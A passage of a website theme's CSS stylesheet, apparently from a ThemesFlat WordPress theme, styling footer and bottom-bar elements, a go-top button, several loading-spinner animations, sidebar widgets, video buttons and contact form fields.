		width: 29px;
	    height: 29px; 
	    line-height: 29px;
	    font-size: 11px;
	    border-radius: 50%;
	    margin-right: 7px;
	}

	.footer_s4 .widget.widget_themesflat_socials ul li { 
		margin-bottom: 0;
		width: 35px;
	    height: 35px; 
	    line-height: 35px;
	    font-size: 12px;
	    border-radius: 50%;
	    margin-right: 8px;
	}

	.footer_s4 .widget_themesflat_socials {
		margin: 15px 0;
	}

/* Bottom
-------------------------------------------------------------- */
	.bottom {	
		font-size: 13px;	
	}

	.bottom .container-inside {
		padding: 21px 0;
	}

	.bottom p {
		margin-bottom: 0 !important;
		font-weight: 600;
	}

	.bottom ul li {
	    padding: 0 4px;
	    display: inline-block;
	}

	.bottom ul li:first-child {
		margin-left: 0;
		padding-left: 0;
	}

	.bottom ul li:last-child {
		margin-right: 0;
		padding-right: 0;
	}

	/* Logo bottom */
	.bottom .widget.widget_text img {
		margin-bottom: 15px;
	}

	.footer_s3 .bottom .container-inside {
		border-top: 1px solid #222;
		padding: 29px 0;
	}

	.bottom.hide-menu-bottom .container-inside .content-left  {
		width: 100%;
		text-align: center !important;
	}

/* Bottom menu
-------------------------------------------------------------- */
	.bottom  #menu-bottom-menu li {
		display: inline-block;
	}

	.bottom #menu-bottom-menu li a {
		line-height: 36px;
		display: inline-block;
		padding-left: 21px;
		margin-left: 20px;
		position: relative;	
		font-size: 14px;
	}

	.bottom  #menu-bottom-menu li a:before {
		content: '';
		width: 1px;
		height: 10px;
		position: absolute;
		top: 50%;
		left: 0;
		-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
		filter: alpha(opacity=30);
		-khtml-opacity: 0.3;
		-moz-opacity:0.3;
		opacity: 0.3;
		margin-top: -5px;
	}

	.bottom  #menu-bottom-menu li:first-child a:before {
		display: none;
	}

	.bottom  #menu-bottom-menu li:first-child a {
		padding-left: 0;
		margin-left: 0;
	}

	.bottom .copyright {
		color: #e5e5e5;
		font-weight: 600;
	}

	.bottom .copyright a {
		padding-right: 2px;
	    display: inline-block;
	}

	.bottom .container-inside {
		border-bottom: none;
	}

/* Bottom socials
-------------------------------------------------------------- */
	.bottom .themesflat-socials li a {
		width: 46px;
	    height: 46px;
	    line-height: 46px;
	    color: #3FCDFD;
	    border-radius: 0;
	    background-color: #233343;
	    margin: 2px 0px 2px 1px;
	}

	.bottom .themesflat-socials li:last-child a {
		margin: 2px 3px 2px 1px;
	}

	.bottom .themesflat-socials li a:hover {
		color: #ffffff !important;
		background-color: #2387ea;
	}

	.bottom .themesflat-socials li.facebook a {
		color: #aeb0ca;
	}

	.bottom .themesflat-socials li.rss a {
		color: #aeb0ca;
	}

	.bottom .themesflat-socials li.instagram a {
		color: #aeb0ca;
	}

	.bottom .themesflat-socials li.facebook a {
		color: #aeb0ca;
	}

	.bottom .themesflat-socials li a {
		color: #aeb0ca;
	}

	.bottom .widget.widget_themesflat_socials ul li { 
		margin-bottom: 0;
		width: 35px;
	    height: 35px; 
	    line-height: 35px;
	    font-size: 12px;
	    border-radius: 50%;
	}

/* GoTop Button
-------------------------------------------------------------- */
	.go-top {
	   	position: fixed !important;
	   	right: -50px;
		bottom: 67px;   
	   	width: 40px;
	   	height: 40px;
	   	-webkit-border-radius: 50%;
	       -moz-border-radius: 50%;
	        -ms-border-radius: 50%;
	         -o-border-radius: 50%;
	    		border-radius: 50%;
	   	cursor: pointer;   
	    background-color: #2d2d2d;
	   	line-height: 38px;
	   	text-align: center;   	
	   	-webkit-transition: all 0.3s ease-in-out;
		   -moz-transition: all 0.3s ease-in-out;
		    -ms-transition: all 0.3s ease-in-out;
		     -o-transition: all 0.3s ease-in-out;
		        transition: all 0.3s ease-in-out;
		-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
		filter: alpha(opacity=0);
		-khtml-opacity: 0;
		-moz-opacity:0;
	    
	}

	.go-top.show {
		right: 15px;
		bottom: 67px;
		-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
		filter: alpha(opacity=100);
		-khtml-opacity: 1;
		-moz-opacity:1;
		visibility: visible;
		z-index: 9999;
	}

	.go-top i {
		font-size: 11px;
		color: #fff;
		font-weight: 600;	
	}

	.go-top:hover {
	    background-color: #2387ea;
	}

	.go-top:hover i {
		color: #fff;
	}

/* Boxed
-------------------------------------------------------------- */
	.boxed .themesflat-boxed {
	    max-width: 1370px;
	    margin: 0 auto;
	    margin-top: 0px;
	    margin-bottom: 0px;
	    background-color: #fff;
	    box-shadow: 0px 30px 53.1px 5.9px rgba(0, 0, 0, 0.15);
	    overflow: hidden;
	    position: relative;
	}

	.boxed .header.header-sticky {
	    max-width: 1370px;
	    margin: 0 auto;
	}

/* Preload
-------------------------------------------------------------- */
	#preloader {
	    position: fixed;
	    left: 0;
	    top: 0;
	    z-index: 9999999;
	    width: 100%;
	    height: 100%;
	    overflow: visible;
	    background: #ffffff;
	    display: table;
	    text-align: center;
	} 
	.loader {
	    display: table-cell;
	    vertical-align: middle;
	    height: 100%;
	    width: 100%;
	    position: relative;
	    width: 200px;
	    height: 200px;
	}
	/*--- Style 1 ---*/
	.loader-icon {
	    width: 80px;
	    height: 80px;
	    border: 2px solid #2387ea;
	    border-right-color: transparent;
	    border-radius: 50%;
	    position: relative;
	    animation: loader-rotate 1s linear infinite;
	    margin: 0 auto;
	}

	/*--- Style 2 ---*/
	.loader-icon-2 {
	    width: 80px;
	    height: 80px;
	    border: 2px solid #fff;
	    border-right-color: transparent;
	    border-radius: 50%;
	    position: relative;
	    animation: loader-rotate 1s linear infinite;
	    margin: 0 auto;
	}

	/*--- Style 3 ---*/
	.loader-icon-3 {
	    width: 80px;
	    height: 80px;
	    border: 2px solid #222;
	    border-right-color: transparent;
	    border-radius: 50%;
	    position: relative;
	    animation: loader-rotate 1s linear infinite;
	    margin: 0 auto;
	}

	/*--- Style 4 ---*/
	.load-holder {
	    display: flex;
	    align-items: center;
	    justify-content: center;    
	}
	.load {
	    display: flex;    
	    position: relative;    
	    animation: rotateLoad infinite linear 1s;
	}
	.load.mini{ width: 15px; height: 15px; }
	.load.little { width: 25px; height: 25px; }
	.load { width: 60px; height: 60px; }
	.load:before,
	.load:after {
	    display: flex;    
	    position: absolute;    
	    content: '';
	    background: #2387ea;
	    border-radius: 50%;
	    width: 55%;
	    height: 55%;
	}
	.load:before { right: 0; bottom: 0; animation: scaleChange_1 infinite linear 1s; }
	.load:after { top: 0; left: 0; animation: scaleChange_2 infinite linear 1s; }
	.load.dark:before,
	.load.dark:after { background: transparent; }
	.load.mini:after { border-width: 2px; }
	.load.little:after { border-width: 3px; }
	.load:after { border-width: 8px; }

	/*--- Style 5 ---*/
	.load-2 {
	    display: flex;    
	    position: relative;    
	    animation: rotateLoad infinite linear 1s;
	}
	.load-2.mini{ width: 15px; height: 15px; }
	.load-2.little { width: 25px; height: 25px; }
	.load-2 { width: 60px; height: 60px; }
	.load-2:before,
	.load-2:after {
	    display: flex;    
	    position: absolute;    
	    content: '';
	    background: #fff;
	    border-radius: 50%;
	    width: 55%;
	    height: 55%;
	}
	.load-2:before { right: 0; bottom: 0; animation: scaleChange_1 infinite linear 1s; }
	.load-2:after { top: 0; left: 0; animation: scaleChange_2 infinite linear 1s; }
	.load-2.dark:before,
	.load-2.dark:after { background: transparent; }
	.load-2.mini:after { border-width: 2px; }
	.load-2.little:after { border-width: 3px; }
	.load-2:after { border-width: 8px; }

	/*--- Style 6 ---*/
	.load-3 {
	    display: flex;    
	    position: relative;    
	    animation: rotateLoad infinite linear 1s;
	}
	.load-3.mini{ width: 15px; height: 15px; }
	.load-3.little { width: 25px; height: 25px; }
	.load-3 { width: 60px; height: 60px; }
	.load-3:before,
	.load-3:after {
	    display: flex;    
	    position: absolute;    
	    content: '';
	    background: #222;
	    border-radius: 50%;
	    width: 55%;
	    height: 55%;
	}
	.load-3:before { right: 0; bottom: 0; animation: scaleChange_1 infinite linear 1s; }
	.load-3:after { top: 0; left: 0; animation: scaleChange_2 infinite linear 1s; }
	.load-3.dark:before,
	.load-3.dark:after { background: transparent; }
	.load-3.mini:after { border-width: 2px; }
	.load-3.little:after { border-width: 3px; }
	.load-3:after { border-width: 8px; }

	/*--- Style 7 ---*/
	.spin-load-holder{
	    top: 0;
	    left: 0;
	    width: 100%;
	    height: 100%;	
	}

	.spin-load-1 {
	    display: block;
	    position: relative;
	    left: 50%;
	    top: 50%;
	    width: 100px;
	    height: 100px;
	    margin: -50px 0 0 -50px;
	    border-radius: 50%;
	    border: 3px solid transparent;
	    border-top-color: #9370DB;
	    -webkit-animation: spin 2s linear infinite;
	    animation: spin 2s linear infinite;
	    margin-top: 5px;
	}
	.spin-load-1:before {
	    content: "";
	    position: absolute;
	    top: 5px;
	    left: 5px;
	    right: 5px;
	    bottom: 5px;
	    border-radius: 50%;
	    border: 3px solid transparent;
	    border-top-color: #BA55D3;
	    -webkit-animation: spin 3s linear infinite;
	    animation: spin 3s linear infinite;
	}
	.spin-load-1:after {
	    content: "";
	    position: absolute;
	    top: 15px;
	    left: 15px;
	    right: 15px;
	    bottom: 15px;
	    border-radius: 50%;
	    border: 3px solid transparent;
	    border-top-color: #FF00FF;
	    -webkit-animation: spin 1.5s linear infinite;
	    animation: spin 1.5s linear infinite;
	}

	/*--- Style 8 ---*/
	.loader-wrap {
		position: fixed;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		z-index: 999;
		background-color: #000000;
	}

	.cssload-loader {
		position: absolute;
		left: 50%;
		top: 50%;
		width: 78.284271247462px;
		height: 78.284271247462px;
		margin-left: -39.142135623731px;
		margin-top: -39.142135623731px;
		border-radius: 100%;
		animation-name: cssload-loader;
		-o-animation-name: cssload-loader;
		-ms-animation-name: cssload-loader;
		-webkit-animation-name: cssload-loader;
		-moz-animation-name: cssload-loader;
		animation-iteration-count: infinite;
		-o-animation-iteration-count: infinite;
		-ms-animation-iteration-count: infinite;
		-webkit-animation-iteration-count: infinite;
		-moz-animation-iteration-count: infinite;
		animation-timing-function: linear;
		-o-animation-timing-function: linear;
		-ms-animation-timing-function: linear;
		-webkit-animation-timing-function: linear;
		-moz-animation-timing-function: linear;
		animation-duration: 2.4s;
		-o-animation-duration: 2.4s;
		-ms-animation-duration: 2.4s;
		-webkit-animation-duration: 2.4s;
		-moz-animation-duration: 2.4s;
	}

	.cssload-loader .cssload-side {
		display: block;
		width: 10px;
		height: 33px;
		background-color: #2387ea;
		margin: 3px;
		position: absolute;
		border-radius: 50%;
		animation-duration: 0.895s;
		-o-animation-duration: 0.895s;
		-ms-animation-duration: 0.895s;
		-webkit-animation-duration: 0.895s;
		-moz-animation-duration: 0.895s;
		animation-iteration-count: infinite;
		-o-animation-iteration-count: infinite;
		-ms-animation-iteration-count: infinite;
		-webkit-animation-iteration-count: infinite;
		-moz-animation-iteration-count: infinite;
		animation-timing-function: ease;
		-o-animation-timing-function: ease;
		-ms-animation-timing-function: ease;
		-webkit-animation-timing-function: ease;
		-moz-animation-timing-function: ease;
	}

	.cssload-loader .cssload-side:nth-child(1),
	.cssload-loader .cssload-side:nth-child(5) {
		transform: rotate(0deg);
		-o-transform: rotate(0deg);
		-ms-transform: rotate(0deg);
		-webkit-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		animation-name: cssload-rotate0;
		-o-animation-name: cssload-rotate0;
		-ms-animation-name: cssload-rotate0;
		-webkit-animation-name: cssload-rotate0;
		-moz-animation-name: cssload-rotate0;
	}

	.cssload-loader .cssload-side:nth-child(3),
	.cssload-loader .cssload-side:nth-child(7) {
		transform: rotate(90deg);
		-o-transform: rotate(90deg);
		-ms-transform: rotate(90deg);
		-webkit-transform: rotate(90deg);
		-moz-transform: rotate(90deg);
		animation-name: cssload-rotate90;
		-o-animation-name: cssload-rotate90;
		-ms-animation-name: cssload-rotate90;
		-webkit-animation-name: cssload-rotate90;
		-moz-animation-name: cssload-rotate90;
	}

	.cssload-loader .cssload-side:nth-child(2),
	.cssload-loader .cssload-side:nth-child(6) {
		transform: rotate(45deg);
		-o-transform: rotate(45deg);
		-ms-transform: rotate(45deg);
		-webkit-transform: rotate(45deg);
		-moz-transform: rotate(45deg);
		animation-name: cssload-rotate45;
		-o-animation-name: cssload-rotate45;
		-ms-animation-name: cssload-rotate45;
		-webkit-animation-name: cssload-rotate45;
		-moz-animation-name: cssload-rotate45;
	}

	.cssload-loader .cssload-side:nth-child(4),
	.cssload-loader .cssload-side:nth-child(8) {
		transform: rotate(135deg);
		-o-transform: rotate(135deg);
		-ms-transform: rotate(135deg);
		-webkit-transform: rotate(135deg);
		-moz-transform: rotate(135deg);
		animation-name: cssload-rotate135;
		-o-animation-name: cssload-rotate135;
		-ms-animation-name: cssload-rotate135;
		-webkit-animation-name: cssload-rotate135;
		-moz-animation-name: cssload-rotate135;
	}

	.cssload-loader .cssload-side:nth-child(1) {
		top: 39.142135623731px;
		left: 78.284271247462px;
		margin-left: -5px;
		margin-top: -16px;
	}

	.cssload-loader .cssload-side:nth-child(2) {
		top: 67.213203431093px;
		left: 67.213203431093px;
		margin-left: -5px;
		margin-top: -16px;
	}

	.cssload-loader .cssload-side:nth-child(3) {
		top: 78.284271247462px;
		left: 39.142135623731px;
		margin-left: -5px;
		margin-top: -16px;
	}

	.cssload-loader .cssload-side:nth-child(4) {
		top: 67.213203431093px;
		left: 11.071067816369px;
		margin-left: -5px;
		margin-top: -16px;
	}

	.cssload-loader .cssload-side:nth-child(5) {
		top: 39.142135623731px;
		left: 0px;
		margin-left: -5px;
		margin-top: -16px;
	}

	.cssload-loader .cssload-side:nth-child(6) {
		top: 11.071067816369px;
		left: 11.071067816369px;
		margin-left: -5px;
		margin-top: -16px;
	}

	.cssload-loader .cssload-side:nth-child(7) {
		top: 0px;
		left: 39.142135623731px;
		margin-left: -5px;
		margin-top: -16px;
	}

	.cssload-loader .cssload-side:nth-child(8) {
		top: 11.071067816369px;
		left: 67.213203431093px;
		margin-left: -5px;
		margin-top: -16px;
	}

	/*--- Style 9 ---*/
	.sk-circle {
		margin: 100px auto;
		width: 70px;
		height: 70px;
		position: relative;
	}
	.sk-circle .sk-child {
		width: 100%;
		height: 100%;
		position: absolute;
		left: 0;
		top: 0;
	}
	.sk-circle .sk-child:before {
		content: '';
		display: block;
		margin: 0 auto;
		width: 15%;
		height: 15%;
		background-color: #333;
		border-radius: 100%;
		-webkit-animation: sk-circleBounceDelay 1.2s infinite ease-in-out both;
		      animation: sk-circleBounceDelay 1.2s infinite ease-in-out both;
	}
	.sk-circle .sk-circle2 {
	  	-webkit-transform: rotate(30deg);
	      -ms-transform: rotate(30deg);
	          transform: rotate(30deg); }
	.sk-circle .sk-circle3 {
	  	-webkit-transform: rotate(60deg);
	      -ms-transform: rotate(60deg);
	          transform: rotate(60deg); }
	.sk-circle .sk-circle4 {
	  	-webkit-transform: rotate(90deg);
	      -ms-transform: rotate(90deg);
	          transform: rotate(90deg); }
	.sk-circle .sk-circle5 {
	  	-webkit-transform: rotate(120deg);
	      -ms-transform: rotate(120deg);
	          transform: rotate(120deg); }
	.sk-circle .sk-circle6 {
	  	-webkit-transform: rotate(150deg);
	      -ms-transform: rotate(150deg);
	          transform: rotate(150deg); }
	.sk-circle .sk-circle7 {
	  	-webkit-transform: rotate(180deg);
	      -ms-transform: rotate(180deg);
	          transform: rotate(180deg); }
	.sk-circle .sk-circle8 {
	  	-webkit-transform: rotate(210deg);
	      -ms-transform: rotate(210deg);
	          transform: rotate(210deg); }
	.sk-circle .sk-circle9 {
	  	-webkit-transform: rotate(240deg);
	      -ms-transform: rotate(240deg);
	          transform: rotate(240deg); }
	.sk-circle .sk-circle10 {
	  	-webkit-transform: rotate(270deg);
	      -ms-transform: rotate(270deg);
	          transform: rotate(270deg); }
	.sk-circle .sk-circle11 {
	  	-webkit-transform: rotate(300deg);
	      -ms-transform: rotate(300deg);
	          transform: rotate(300deg); }
	.sk-circle .sk-circle12 {
	  	-webkit-transform: rotate(330deg);
	      -ms-transform: rotate(330deg);
	          transform: rotate(330deg); }
	.sk-circle .sk-circle2:before {
	  	-webkit-animation-delay: -1.1s;
	          animation-delay: -1.1s; }
	.sk-circle .sk-circle3:before {
	  	-webkit-animation-delay: -1s;
	          animation-delay: -1s; }
	.sk-circle .sk-circle4:before {
	  	-webkit-animation-delay: -0.9s;
	          animation-delay: -0.9s; }
	.sk-circle .sk-circle5:before {
	  	-webkit-animation-delay: -0.8s;
	          animation-delay: -0.8s; }
	.sk-circle .sk-circle6:before {
	  	-webkit-animation-delay: -0.7s;
	          animation-delay: -0.7s; }
	.sk-circle .sk-circle7:before {
	  	-webkit-animation-delay: -0.6s;
	          animation-delay: -0.6s; }
	.sk-circle .sk-circle8:before {
	  	-webkit-animation-delay: -0.5s;
	          animation-delay: -0.5s; }
	.sk-circle .sk-circle9:before {
	  	-webkit-animation-delay: -0.4s;
	          animation-delay: -0.4s; }
	.sk-circle .sk-circle10:before {
	  -webkit-animation-delay: -0.3s;
	          animation-delay: -0.3s; }
	.sk-circle .sk-circle11:before {
	  	-webkit-animation-delay: -0.2s;
	          animation-delay: -0.2s; }
	.sk-circle .sk-circle12:before {
	  	-webkit-animation-delay: -0.1s;
	          animation-delay: -0.1s; }

	/*--- Style 10 ---*/
	.pulse-loader {
		width: 40px;
		height: 40px;
		position: relative;
		margin: 0px auto;
	}

	.double-bounce1, .double-bounce2 {
		width: 100%;
		height: 100%;
		border-radius: 50%;
		background-color: #fff;
		-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
		filter: alpha(opacity=60);
		-khtml-opacity: 0.6;
		-moz-opacity:0.6;
		opacity: 0.6;
		position: absolute;
		top: 0;
		left: 0;
		-webkit-animation: sk-bounce 2.0s infinite ease-in-out;
		animation: sk-bounce 2.0s infinite ease-in-out;
	}

	.double-bounce2 {
		-webkit-animation-delay: -1.0s;
		animation-delay: -1.0s;
	}

	.double-bounce3, .double-bounce4 {
		width: 100%;
		height: 100%;
		border-radius: 50%;
		background-color: #2387ea;
		-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
		filter: alpha(opacity=60);
		-khtml-opacity: 0.6;
		-moz-opacity:0.6;
		opacity: 0.6;
		position: absolute;
		top: 0;
		left: 0;
		-webkit-animation: sk-bounce 2.0s infinite ease-in-out;
		animation: sk-bounce 2.0s infinite ease-in-out;
	}

	.double-bounce4 {
		-webkit-animation-delay: -1.0s;
		animation-delay: -1.0s;
	}

	.double-bounce5, .double-bounce6 {
		width: 100%;
		height: 100%;
		border-radius: 50%;
		background-color: #222;
		-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
		filter: alpha(opacity=60);
		-khtml-opacity: 0.6;
		-moz-opacity:0.6;
		opacity: 0.6;
		position: absolute;
		top: 0;
		left: 0;
		-webkit-animation: sk-bounce 2.0s infinite ease-in-out;
		animation: sk-bounce 2.0s infinite ease-in-out;
	}

	.double-bounce6 {
		-webkit-animation-delay: -1.0s;
		animation-delay: -1.0s;
	}

	/*--- Style 11 ---*/
	.saquare-loader-1 {
		width: 40px;
		height: 40px;
		background-color: #2387ea;
		margin: 0px auto;
		-webkit-animation: sk-rotateplane 1.2s infinite ease-in-out;
		animation: sk-rotateplane 1.2s infinite ease-in-out;
	}
	.saquare-loader-2 {
		width: 40px;
		height: 40px;
		background-color: #fff;
		margin: 0px auto;
		-webkit-animation: sk-rotateplane 1.2s infinite ease-in-out;
		animation: sk-rotateplane 1.2s infinite ease-in-out;
	}
	.saquare-loader-3 {
		width: 40px;
		height: 40px;
		background-color: #222;
		margin: 0px auto;
		-webkit-animation: sk-rotateplane 1.2s infinite ease-in-out;
		animation: sk-rotateplane 1.2s infinite ease-in-out;
	}

	/*--- Style 12 ---*/
	.line-loader {
		margin: 0px auto;
		width: 50px;
		height: 40px;
		text-align: center;
		font-size: 10px;
	}

	.line-loader > div {
		background-color: #2387ea;
		height: 100%;
		width: 6px;
		display: inline-block;
		-webkit-animation: sk-stretchdelay 1.2s infinite ease-in-out;
		animation: sk-stretchdelay 1.2s infinite ease-in-out;
	}

	.line-loader .rect2 {
		-webkit-animation-delay: -1.1s;
		animation-delay: -1.1s;
	}

	.line-loader .rect3 {
		-webkit-animation-delay: -1.0s;
		animation-delay: -1.0s;
	}

	.line-loader .rect4 {
		-webkit-animation-delay: -0.9s;
		animation-delay: -0.9s;
	}

	.line-loader .rect5 {
		-webkit-animation-delay: -0.8s;
		animation-delay: -0.8s;
	}

	.line-loader-2 {
		margin: 0px auto;
		width: 50px;
		height: 40px;
		text-align: center;
		font-size: 10px;
	}

	.line-loader-2 > div {
		background-color: #fff;
		height: 100%;
		width: 6px;
		display: inline-block;
		-webkit-animation: sk-stretchdelay 1.2s infinite ease-in-out;
		animation: sk-stretchdelay 1.2s infinite ease-in-out;
	}

	.line-loader-2 .rect2 {
		-webkit-animation-delay: -1.1s;
		animation-delay: -1.1s;
	}

	.line-loader-2 .rect3 {
		-webkit-animation-delay: -1.0s;
		animation-delay: -1.0s;
	}

	.line-loader-2 .rect4 {
		-webkit-animation-delay: -0.9s;
		animation-delay: -0.9s;
	}

	.line-loader-2 .rect5 {
		-webkit-animation-delay: -0.8s;
		animation-delay: -0.8s;
	}

	.line-loader-3 {
		margin: 0px auto;
		width: 50px;
		height: 40px;
		text-align: center;
		font-size: 10px;
	}

	.line-loader-3 > div {
		background-color: #222;
		height: 100%;
		width: 6px;
		display: inline-block;
		-webkit-animation: sk-stretchdelay 1.2s infinite ease-in-out;
		animation: sk-stretchdelay 1.2s infinite ease-in-out;
	}

	.line-loader-3 .rect2 {
		-webkit-animation-delay: -1.1s;
		animation-delay: -1.1s;
	}

	.line-loader-3 .rect3 {
		-webkit-animation-delay: -1.0s;
		animation-delay: -1.0s;
	}

	.line-loader-3 .rect4 {
		-webkit-animation-delay: -0.9s;
		animation-delay: -0.9s;
	}

	.line-loader-3 .rect5 {
		-webkit-animation-delay: -0.8s;
		animation-delay: -0.8s;
	}

/* Sidebar services page
-------------------------------------------------------------- */
	.sidebar .brochure {
		background: #ffffff;
	}

	.sidebar .brochure .btn-download a {
	    position: relative;
	    width: 97%;
	    margin-bottom: 0;
	    padding: 10px 19px 11px;
	    font-weight: 500;
	    z-index: 1;
	    overflow: hidden;
	    color: #ffffff
	}

	.sidebar .brochure .btn-download a:after {
	    background: url(../images/icon_pdf_white.png) no-repeat;
	    content: "";
	    width: 30px;
	    height: 30px;
	    position: absolute;
	    top: 15px;
	    right: 3px;
	}

	.sidebar .brochure .btn-download.doc a:after {
	    background: url(../images/icon_word.png) no-repeat;    
	}

	.sidebar .brochure p {
	    font-size: 15px;
	    color: #535353;
	    font-family: "Open Sans";
	    margin-bottom: 18px;
	}

	.sidebar .brochure h3 {
	    margin-top: 0;
	    margin-bottom: 9px;
	    font-size: 18px;
	    font-weight: 600;
	}

	.sidebar .brochure {   
	    padding: 28px 18px 14px 24px;
	    border: 1px solid #ccc;
	    font-size: 15px;
	}

/* Testimonials
-------------------------------------------------------------- */
	.testimonials-sidebar {
	    position: relative;
	    padding: 28px 24px 24px 24px;
	    border: 1px solid #ccc;
	}

	.testimonials-sidebar .owl-theme .owl-controls  {
		width: 50px;
	    height: 50px;
	    background: #e5e5e5;    
	    float: right;
	    line-height: 50px;
	    border-radius: 50%;
	    position: absolute;
	    right: 6px;
	    bottom: 6px;
	}

	.testimonials-sidebar .owl-theme .owl-dots .owl-dot span {
		width: 7px;
		height: 7px;
		border: 0;
		background-color: #fff;
		margin: 0 1.5px;
	}

	.testimonials-sidebar .owl-theme .owl-dots .owl-dot span:hover,
	.testimonials-sidebar .owl-theme .owl-dots .owl-dot.active span {
		background-color: #2387ea;
	}

	.testimonials-sidebar h3 {
	    margin-top: 0;
	    margin-bottom: 8px;
	    font-size: 18px;
	    font-weight: 600;
	    color: #333;
	}

	.testimonial03 .text {
	    font-size: 13px;
	}

	.testimonial03 .media {
	    position: relative;
	    margin-top: 22px;
	}

	.testimonial03 .media img {
	    position: absolute;
	    left: 0;
	    -webkit-border-radius: 50%;
	    -moz-border-radius: 50%;
	    border-radius: 50%;
	    width: 50px;
	    height: 50px;
	}

	.testimonial03 .media span {
	    display: inline-block;
	    min-height: 50px;
	    padding-left: 65px;
	    font-weight: 600;
	    color: #3a526a;
	}

	.testimonial03 .media span em {
	    font-size: 12px;
	    font-style: italic;
	    font-weight: 300;
	    color: #3a526a;
	    display: block;
	    position: relative;
	    top: -3px;
	}

/* Action box headings
-------------------------------------------------------------- */
	.themesflat-action-box h2 strong,
	.themesflat-action-box h3 strong, 
	.themesflat-action-box h4 strong, 
	.themesflat-action-box h5 strong, 
	.themesflat-action-box h6 strong{
		font-weight: 700;
	}

	.themesflat-action-box h2 {
		position: relative;
		font-size: 36px;
		font-weight: 600;
		color: #222;
		line-height: 1.3;
		letter-spacing: -2px;
		word-spacing: 2px;
		margin-top: 0;	
	    margin-bottom: 5px;
	}

	.themesflat-action-box h3{
		position: relative;
		font-size: 33px;
		font-weight: 700;
		color: #222;
		line-height: 1.3;
		letter-spacing: -2px;
		word-spacing: 2px;
		margin-top: 0;	
	    margin-bottom: 5px;
	}

	.themesflat-action-box h4{
		position: relative;
		font-size: 28px;
		font-weight: 400;
		color: #222;
		line-height: 1.3;
		letter-spacing: -2px;
		word-spacing: 2px;
		margin-top: 0;	
	    margin-bottom: 5px;
	}

	.themesflat-action-box h5{
		position: relative;
		font-size: 24px;
		font-weight: 400;
		color: #222;
		line-height: 1.3;
		letter-spacing: -2px;
		word-spacing: 2px;	
		margin-top: 0;
	    margin-bottom: 5px;
	}

	.themesflat-action-box h6{
		position: relative;
		font-size: 18px;
		font-weight: 600;
		color: #222;
		line-height: 1.3;
		letter-spacing: -1px;
		word-spacing: 1px;	
		margin-top: 0;
	    margin-bottom: 5px;
	}

	.themesflat-action-box p{
		font-size: 15px;
		font-weight: 500;
		color: #979797;
		line-height: 160%;
		margin-bottom: 0px;
	}

	.themesflat-action-box small{
		display: inline-block;
		font-size: 13px;
		font-weight: 700;
		color: #2387ea;
		line-height: 150%;
		text-transform: uppercase;
		margin-bottom: 10px;
	}

	.themesflat-action-box {
	    padding: 60px 0px;
	    background-color: #fafafa;
	}

	.themesflat-action-box .inner {
	    display: table;
	    overflow: hidden;
	    width: 100%;
	}

	.themesflat-action-box .heading-wrap {
	    display: table-cell;
	    margin: 0;
	    text-align: left;
	    vertical-align: middle;
	    width: 75%;
	}

	.themesflat-action-box .button-wrap {
	    display: table-cell;
	    text-align: right;
	    vertical-align: middle;
	    width: 25%;
	}

	.iziModal-overlay {
	    display: block;
	    position: fixed;
	    top: 0;
	    left: 0;
	    height: 100%;
	    width: 100%;
	}

	/*  Video Box */
	.themesflat_video_embed{
		position: relative;
		display: block;
		width: 100%;
		height: auto;	
	}

	.video-video-box-overlay{
		position: absolute;
		top: 0;
		bottom: 0;
		left: 0;
		right: 0;
		height: 100%;
		width: 100%;
		-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
		filter: alpha(opacity=100);
		-khtml-opacity: 1;
		-moz-opacity:1;
		opacity: 1;
		transition: .5s ease;
	}

	.video-video-box-button{
		position: absolute;
		overflow: hidden;
		top: 50%;
		left: 50%;
		transform: translate(-50%, -50%);
		-ms-transform: translate(-50%, -50%);
	}

	.video-video-box-button button{
		color: #222;
		font-size: 25px;
		background: rgba(255, 255, 255, 1);
		width: 100px;
		height: 100px;
		border-radius: 50%;
		padding-top: 5px;
		padding-left: 12px;
		margin: 30px;
		-webkit-transition-duration: .3s;
		transition-duration: .3s;	
	}

	.video-video-box-button button:hover{
		color: #222;
		background: rgba(255, 255, 255, .7);
	}

	.video-video-box-button-sm{
		position: absolute;
		overflow: hidden;
		top: 50%;
		left: 50%;
		transform: translate(-50%, -50%);
		-ms-transform: translate(-50%, -50%);
	}

	.video-video-box-button-sm button{
		color: #222;
		font-size: 20px;
		background: rgba(255, 255, 255, 1);
		width: 80px;
		height: 80px;
		border-radius: 50%;
		padding: 0;
		padding-left: 5px;
		margin: 30px;
		-webkit-transition-duration: .3s;
		transition-duration: .3s;	
	}

	.video-video-box-button-sm button:hover{
		color: #222;
		background: rgba(255, 255, 255, .7);
	}

	.alert button:hover {
		background-color: transparent;
	}

/* Contact form
-------------------------------------------------------------- */
	.contact-form-popups select {
		width: 100%;
	}

	.contact-form-popups label {
	    font-size: 14px;
	    color: #222;
	    font-weight: 600;
	    display: inline-block;
	    margin-bottom: 10px;
	}

	.contact-form-popups input, 
	.contact-form-popups textarea, 
	.contact-form-popups select {
	    display: block;
	    border-radius: 5px;
	    outline: 0;
	    background: #f4f4f4;
	    font-size: 13px;
	    font-weight: 500;
	    width: 100%;
	    margin-bottom: 17px;
	    padding: 12px 16px;
	    -webkit-transition: all 0.3s ease;
	    -moz-transition: all 0.3s ease;
	    -o-transition: all 0.3s ease;
	}

	.contact-form-popups .wpcf7-submit {
	    position: relative;
	    display: inline-block;
	    font-weight: 600;
	    font-size: 12px;
	    text-align: center;
	    padding: 9px 19px 9px 19px !important;
	    margin: 5px 0px 0px 0px;
	    width: auto;
	    line-height: normal;
	    color: #fff;
	    border-radius: 50px;
	}

	/*--- Primary Form ---*/
	.primary-form{
		position: relative;
	}

	.primary-form label{
		font-size: 14px;
		color: #222;
		font-weight: 600;
	    display: inline-block;
	    margin-bottom: 10px;
	}

	.primary-form input, .primary-form textarea, .primary-form select , .primary-form input[type="text"]{
	    display: block;
	    border-radius: 5px;
	    background: #f4f4f4;
	    font-size: 13px;
	    border: none;
	    font-weight: 500;
	    width: 100%;
	    margin-bottom: 17px;
	    padding: 12px 16px;
	    -webkit-transition: all 0.3s ease;
	    -moz-transition: all 0.3s ease;
	    -o-transition: all 0.3s ease;
	}
